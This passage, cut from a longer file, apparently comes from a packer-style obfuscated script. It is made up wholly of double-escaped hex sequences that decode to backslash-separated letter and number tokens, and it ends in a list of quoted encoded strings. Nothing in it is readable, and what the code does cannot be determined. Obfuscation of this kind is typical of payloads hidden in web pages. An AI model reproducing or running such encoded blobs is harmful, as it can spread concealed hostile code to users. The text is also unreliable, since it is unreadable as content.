x47\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6f